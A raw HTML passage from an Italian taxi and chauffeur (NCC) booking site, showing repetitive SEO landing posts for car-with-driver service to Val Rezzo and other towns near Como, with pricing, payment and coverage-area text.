			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1725-7"  class="panel-grid panel-no-style" ><div id="pgc-1725-7-0"  class="panel-grid-cell" ><div id="panel-1725-7-0-0" class="so-panel widget widget_sow-google-map panel-first-child" data-index="16" ><div
			
			class="so-widget-sow-google-map so-widget-sow-google-map-default-6b23895f316e-1725"
			
		>
<div class="sow-google-map-canvas"
	style=""
	id="map-canvas-02b843a2bcb0012ae2ddd95dd4bcd4c3"
	data-options="{&quot;address&quot;:&quot;Livo&quot;,&quot;zoom&quot;:12,&quot;mobileZoom&quot;:12,&quot;gestureHandling&quot;:&quot;greedy&quot;,&quot;disableUi&quot;:false,&quot;markerIcon&quot;:false,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:false,&quot;mapName&quot;:false,&quot;mapStyles&quot;:false,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;AIzaSyAepHCxuAc2vyvLW2xfqjx7peIMVZsmjyQ&quot;,&quot;breakpoint&quot;:780,&quot;id&quot;:&quot;698139&quot;}"
	data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div></div><div id="panel-1725-7-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Il servizio è disponibile anche nei seguenti comuni</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Albavilla, Albese con Cassano, Albiolo, Alserio, Alta Valle Intelvi, Alzate Brianza, Anzano del Parco, Appiano Gentile, Argegno, Arosio, Asso, Barni, Bellagio, Bene Lario,Beregazzo con Figliaro, Binago, Bizzarone, Blessagno, Blevio, Bregnano, Brenna, Brienno, Brunate, Bulgarograsso, Cabiate, Cadorago, Caglio,Cagno,Campione d'Italia,Cantù,Canzo, Capiago Intimiano,Carate Urio,Carbonate,Carimate,Carlazzo, Carugo,Casasco d'Intelvi,Caslino d'Erba,Casnate con Bernate,Cassina Rizzardi,Castelmarte, Castelnuovo Bozzente,Castiglione d'Intelvi,Cavargna,Cerano d'Intelvi,Cermenate,Cernobbio, Cirimido, Claino con Osteno,Colonno,Colverde, COMO, Corrido,Cremia, Cucciago, Cusino, Dizzasco, Domaso, Dongo, Dosso del Liro,Erba, Eupilio, Faggeto Lario, Faloppio,Fenegrò,FiginoSerenza,Fino Mornasco,Garzeno, Gera Lario,Grandate, Grandola ed Uniti, Gravedona ed Uniti,Griante,Guanzate,Inverigo,Laglio,Laino,Lambrugo,Lasnigo,Lezzeno,Limido Comasco,Lipomo,Livo,Locate Varesino,Lomazzo, Longone al Segrino, Luisago,Lurago d'Erba,Lurago Marinone,Lurate Caccivio,Magreglio,Mariano Comense,Maslianico,Menaggio,Merone,Moltrasio,Monguzzo, Montano Lucino,Montemezzo, Montorfano,Mozzate,Musso,Nesso,Novedrate,Olgiate Comasco,Oltrona di San Mamette,Orsenigo,Peglio, Pianello del Lario, Pigra,Plesio,Pognana Lario,Ponna,Ponte Lambro,Porlezza,Proserpio,Pusiano,Rezzago, Rodero, Ronago, Rovellasca, Rovello Porro, Sala Comacina,San Bartolomeo Val C., San Fedele Intelvi, San Fermo della B., San Nazzaro Val C., San Siro, Schignano, Senna Comasco, Solbiate, Sorico, Sormano, Stazzona, Tavernerio, Torno,Tramezzana, Trezzone, Turate, Uggiate-Trevano, Val Rezzo,Valbrona, Valmorea, Valsolda,Veleso, Veniano, Vercana, Vertemate con Minoprio,Villa Guardia, Zelbio,</p>
</div>
</div></div></div></div><div id="pg-1725-8"  class="panel-grid panel-no-style" ><div id="pgc-1725-8-0"  class="panel-grid-cell" ><div id="panel-1725-8-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="18" >			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92821200-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div></div></div> 
		<div class="post-meta down">
			<span class="author-name">
				<i class="fa fa-user-secret"></i> <a href="https://taxi-sos.it/author/admin/">admin</a>
			</span>
			<span class="comments-link">
				<i class="fa fa-comment"></i> <a href="https://taxi-sos.it/auto-con-autista-livo/#respond">0 Commenti</a>
			</span>
		</div>
	</div>
</article><article id="post-1723" class="post-items mb-6 post-1723 post type-post status-publish format-standard hentry category-auto-con-autista-como tag-auto-per-matrimonio-a-val-rezzo tag-autonoleggio-con-autista-val-rezzo tag-autonoleggio-con-conducente-val-rezzo tag-chauffeur-val-rezzo tag-concierge-service-val-rezzo tag-ncc-a-val-rezzo tag-ncc-val-rezzo tag-noleggio-con-conducente-val-rezzo tag-taxi-a-val-rezzo">
	<figure class="post-image">
	   <a href="" class="post-hover">
					</a>
		<div class="post-meta imu">
			<span class="post-list">
			   <ul class="post-categories"><li><a href=""><a href="https://taxi-sos.it/category/auto-con-autista-como/" rel="category tag">Auto con autista COMO</a></a></li></ul>
			</span>
		</div>
	</figure>
	<div class="post-content">
		<div class="post-meta up">
			<span class="posted-on">
			   <a href="https://taxi-sos.it/2017/03/">Mar 23 2017</a>
			</span>
		</div>
	   <h5 class="post-title"><a href="https://taxi-sos.it/auto-con-autista-val-rezzo/" rel="bookmark">Auto Con Autista Val Rezzo</a></h5><div id="pl-1723"  class="panel-layout" ><div id="pg-1723-0"  class="panel-grid panel-no-style" ><div id="pgc-1723-0-0"  class="panel-grid-cell" ><div id="panel-1723-0-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-338ea1108df4-1723"
			
		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						Auto Con Autista Val Rezzo						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div></div></div><div id="pg-1723-1"  class="panel-grid panel-no-style" ><div id="pgc-1723-1-0"  class="panel-grid-cell" ><div id="panel-1723-1-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1723"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-600x326.png" width="600" height="326" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS.png 600w, https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-300x163.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="CLASSE S TAXI SOS" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-1723-1-1"  class="panel-grid-cell" ><div id="panel-1723-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1723"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/Classe-V3-600x292.png" width="600" height="292" sizes="(max-width: 600px) 100vw, 600px" alt="Taxi Sos Mercedes V Nero ncc" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-1723-2"  class="panel-grid panel-no-style" ><div id="pgc-1723-2-0"  class="panel-grid-cell" ><div id="panel-1723-2-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1723"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1723-2-1"  class="panel-grid-cell" ><div id="panel-1723-2-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1723"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1723-3"  class="panel-grid panel-no-style" ><div id="pgc-1723-3-0"  class="panel-grid-cell" ><div id="panel-1723-3-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1723"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png" width="768" height="320" srcset="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png 768w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-600x250.png 600w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-300x125.png 300w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-1024x427.png 1024w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1.png 1440w" sizes="(max-width: 768px) 100vw, 768px" alt="Mercedes classe S taxi sos" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-1723-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: left;">Auto Con Autista Val Rezzo</h1>
<h1 style="text-align: left;"><span style="font-size: 16px;">Stai Cercando il servizio Noleggio Con Conducente a Como?  Cerchi </span><strong style="font-size: 16px;">Auto Con Autista Val Rezzo</strong><span style="font-size: 16px;">?</span></h1>
<p style="text-align: left;">Sei a Como<strong> Stazione</strong> o stai per arrivare a Como<strong> Stazione Centrale</strong> e devi recarti a Val Rezzo?</p>
<p style="text-align: left;">Stai per arrivare a Malpensa Aeroporto o a Linate Aeroporto e devi andare a Val Rezzo?</p>
<p style="text-align: left;">Vorresti Conoscere la migliore quotazione sul mercato?</p>
<p style="text-align: left;">Taxi Sos invierà la tua richiesta a tutte le aziende iscritte nel portale e selezionerà per te la migliore offerta.</p>
<p style="text-align: left;">Non ti preoccupare, la tua email non sarà visibile a nessuno. Solo Taxi Sos potrà rispondere alla tua domanda: Qual è il <strong>Costo per il tragitto da A a B con Auto Con Autista Val Rezzo?</strong></p>
<p style="text-align: left;">Conoscere in anticipo il costo di un tragitto è un tuo diritto!</p>
<p style="text-align: left;">Taxi Sos il network per Taxi e Ncc di tutta Italia ti concede la possibilità di trovare la miglior tariffa per i tuoi spostamenti.</p>
<hr />
<h3 style="text-align: left;"><strong>Veicoli</strong></h3>
<p style="text-align: left;">Hai delle esigenze particolari? Preferisci uno specifico veicolo?</p>
<p style="text-align: left;">Minivan 7 posti a sedere, Auto di Lusso Bmw Serie 7, Mercedes Classe S o Classe E?</p>
<p style="text-align: left;">Scrivilo e noi calcoleremo il <strong>Costo per il tuo spostamento con Auto Con Autista Val Rezzo</strong></p>
<hr />
<p style="text-align: left;"> </p>
</div>
</div></div></div></div><div id="pg-1723-4"  class="panel-grid panel-no-style" ><div id="pgc-1723-4-0"  class="panel-grid-cell" ><div id="panel-1723-4-0-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="7" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1723 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1141 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png" alt="calcolo costi taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1723-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Come si Calcola il Costo per Auto Con Autista Val Rezzo</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Il calcolo viene effettuato su una base multipla, quindi Tempo/km!</p>
<p style="text-align: left;">In base all orario, notturno (dalle 21.00 alle 5.59) o diurno (dalle 6.00 alle 20.59) la tariffa potrebbe avere delle maggiorazioni, ma non preoccuparti, ti verrà comunicato subito.</p>
<p style="text-align: left;">Il costo può cambiare in base al veicolo di cui necessiti, esempio Auto Berlina 4 posti, Minivan 7 posti, Minibus 12/16 posti e così via.</p>
<p style="text-align: left;">Quanto Richiedi la Quotazione del servizio, assicurati di comunicarci quante persone viaggeranno e quante valigie avrà ognuno.</p>
<p style="text-align: left;">Delle volte, può capitare, che 4 persone viaggino con 2 valigie a testa, in auto le persone stanno comode, ma manca lo spazio per i bagagli.</p>
</div>
</div></div></div><div id="pgc-1723-4-1"  class="panel-grid-cell" ><div id="panel-1723-4-1-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1723 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1144 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png" alt="risparmio" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1723-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Nessuna Maggiorazione</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Con Taxi Sos il <strong>Costo di un Auto Con Autista Val Rezzo</strong> lo conosci in anticipo, senza sorprese e senza nessuna maggiorazione assurda e ingiustificata.</p>
<p>Il Servizio Taxi o Ncc, sono servizi pubblici non di linea, così vengono definiti. A differenza del Bus effettuano delle tratte sempre differenti.</p>
<p>Con il Bus paghi il biglietto e sai fino a dove puoi andare, con il Taxi è sempre un incognita.</p>
<p>Quindi, con <strong>TAXI SOS</strong>, ti basta Inviare la tua richiesta, ti rispondiamo immediatamente e se il prezzo sarà di tuo gradimento, non ci saranno cambiamenti!</p>
<p>Il nostro scopo è quello di permetterti di valutare con tutta calma se la spesa che andrai ad affrontare sarà quella che pensavi.</p>
<p>Conoscendo in anticipo la tariffa potrai Valutare, Risparmiare e Viaggiare Sereno.</p>
</div>
</div></div></div><div id="pgc-1723-4-2"  class="panel-grid-cell" ><div id="panel-1723-4-2-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="11" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1723 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1146 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png" alt="modalità di pagamento taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2.png 204w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1723-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Modalità di Pagamento</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Quante volte ti sei chiesto oppure hai chiesto al Sig. Tassista se accettasse la Carta di Credito?</p>
<p style="text-align: left;">Sentirsi dire SI sarebbe stato un salvagente in mare aperto, giusto?</p>
<p style="text-align: left;">Con Taxi SOS puoi effettuare il pagamento del servizio con Bancomat, Carta di Credito (American Expresso, MasterCard, Visa) o Contanti.</p>
<p style="text-align: left;">Preferisci pagare la <strong>Auto Con Autista Val Rezzo</strong> anticipatamente con PayPal?  Nessun problema, durante la tua prenotazione o richiesta, scrivilo al nostro operatore.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-274 alignleft" src="http://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png" alt="taxi sos" width="300" height="88" srcset="https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png 300w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-150x44.png 150w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito.png 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
</div></div></div></div><div id="pg-1723-5"  class="panel-grid panel-no-style" ><div id="pgc-1723-5-0"  class="panel-grid-cell" ><div id="panel-1723-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p> </p>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1149 size-medium" src="http://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png" alt="Auto Con Autista Val Rezzo" width="300" height="85" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png 300w, https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1.png 443w" sizes="auto, (max-width: 300px) 100vw, 300px" /></h3>
<h3 style="text-align: center;">Taxi Sos, il Primo sito che ti permette di sapere in Anticipo il Costo di un Auto Con Autista Val Rezzo</h3>
</div>
</div></div></div></div><div id="pg-1723-6"  class="panel-grid panel-no-style" ><div id="pgc-1723-6-0"  class="panel-grid-cell" ><div id="panel-1723-6-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1723"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1723-6-1"  class="panel-grid-cell" ><div id="panel-1723-6-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1723"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1723-7"  class="panel-grid panel-no-style" ><div id="pgc-1723-7-0"  class="panel-grid-cell" ><div id="panel-1723-7-0-0" class="so-panel widget widget_sow-google-map panel-first-child" data-index="16" ><div
			
			class="so-widget-sow-google-map so-widget-sow-google-map-default-6b23895f316e-1723"
			
		>
<div class="sow-google-map-canvas"
	style=""
	id="map-canvas-1ef180e2f39dd1faf7b4314fa41870f5"
	data-options="{&quot;address&quot;:&quot;Val Rezzo&quot;,&quot;zoom&quot;:12,&quot;mobileZoom&quot;:12,&quot;gestureHandling&quot;:&quot;greedy&quot;,&quot;disableUi&quot;:false,&quot;markerIcon&quot;:false,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:false,&quot;mapName&quot;:false,&quot;mapStyles&quot;:false,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;AIzaSyAepHCxuAc2vyvLW2xfqjx7peIMVZsmjyQ&quot;,&quot;breakpoint&quot;:780,&quot;id&quot;:&quot;698139&quot;}"
	data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div></div><div id="panel-1723-7-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Il servizio è disponibile anche nei seguenti comuni</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Albavilla, Albese con Cassano, Albiolo, Alserio, Alta Valle Intelvi, Alzate Brianza, Anzano del Parco, Appiano Gentile, Argegno, Arosio, Asso, Barni, Bellagio, Bene Lario,Beregazzo con Figliaro, Binago, Bizzarone, Blessagno, Blevio, Bregnano, Brenna, Brienno, Brunate, Bulgarograsso, Cabiate, Cadorago, Caglio,Cagno,Campione d'Italia,Cantù,Canzo, Capiago Intimiano,Carate Urio,Carbonate,Carimate,Carlazzo, Carugo,Casasco d'Intelvi,Caslino d'Erba,Casnate con Bernate,Cassina Rizzardi,Castelmarte, Castelnuovo Bozzente,Castiglione d'Intelvi,Cavargna,Cerano d'Intelvi,Cermenate,Cernobbio, Cirimido, Claino con Osteno,Colonno,Colverde, COMO, Corrido,Cremia, Cucciago, Cusino, Dizzasco, Domaso, Dongo, Dosso del Liro,Erba, Eupilio, Faggeto Lario, Faloppio,Fenegrò,FiginoSerenza,Fino Mornasco,Garzeno, Gera Lario,Grandate, Grandola ed Uniti, Gravedona ed Uniti,Griante,Guanzate,Inverigo,Laglio,Laino,Lambrugo,Lasnigo,Lezzeno,Limido Comasco,Lipomo,Livo,Locate Varesino,Lomazzo, Longone al Segrino, Luisago,Lurago d'Erba,Lurago Marinone,Lurate Caccivio,Magreglio,Mariano Comense,Maslianico,Menaggio,Merone,Moltrasio,Monguzzo, Montano Lucino,Montemezzo, Montorfano,Mozzate,Musso,Nesso,Novedrate,Olgiate Comasco,Oltrona di San Mamette,Orsenigo,Peglio, Pianello del Lario, Pigra,Plesio,Pognana Lario,Ponna,Ponte Lambro,Porlezza,Proserpio,Pusiano,Rezzago, Rodero, Ronago, Rovellasca, Rovello Porro, Sala Comacina,San Bartolomeo Val C., San Fedele Intelvi, San Fermo della B., San Nazzaro Val C., San Siro, Schignano, Senna Comasco, Solbiate, Sorico, Sormano, Stazzona, Tavernerio, Torno,Tramezzana, Trezzone, Turate, Uggiate-Trevano, Val Rezzo,Valbrona, Valmorea, Valsolda,Veleso, Veniano, Vercana, Vertemate con Minoprio,Villa Guardia, Zelbio,</p>
</div>
</div></div></div></div><div id="pg-1723-8"  class="panel-grid panel-no-style" ><div id="pgc-1723-8-0"  class="panel-grid-cell" ><div id="panel-1723-8-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="18" >			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92821200-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div></div></div> 
		<div class="post-meta down">
			<span class="author-name">
				<i class="fa fa-user-secret"></i> <a href="https://taxi-sos.it/author/admin/">admin</a>
			</span>
			<span class="comments-link">
				<i class="fa fa-comment"></i> <a href="https://taxi-sos.it/auto-con-autista-val-rezzo/#respond">0 Commenti</a>
			</span>
		</div>
	</div>
</article><article id="post-1721" class="post-items mb-6 post-1721 post type-post status-publish format-standard hentry category-auto-con-autista-como tag-auto-per-matrimonio-a-zelbio tag-autonoleggio-con-autista-zelbio tag-autonoleggio-con-conducente-zelbio tag-chauffeur-zelbio tag-concierge-service-zelbio tag-ncc-a-zelbio tag-ncc-zelbio tag-noleggio-con-conducente-zelbio tag-taxi-a-zelbio">
	<figure class="post-image">
	   <a href="" class="post-hover">
					</a>
		<div class="post-meta imu">
			<span class="post-list">
			   <ul class="post-categories"><li><a href=""><a href="https://taxi-sos.it/category/auto-con-autista-como/" rel="category tag">Auto con autista COMO</a></a></li></ul>
			</span>
		</div>
	</figure>
	<div class="post-content">
		<div class="post-meta up">
			<span class="posted-on">
			   <a href="https://taxi-sos.it/2017/03/">Mar 23 2017</a>
			</span>
		</div>
	   <h5 class="post-title"><a href="https://taxi-sos.it/auto-autista-zelbio/" rel="bookmark">Auto Con Autista Zelbio</a></h5><div id="pl-1721"  class="panel-layout" ><div id="pg-1721-0"  class="panel-grid panel-no-style" ><div id="pgc-1721-0-0"  class="panel-grid-cell" ><div id="panel-1721-0-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-338ea1108df4-1721"
			
		><div class="sow-headline-container ">
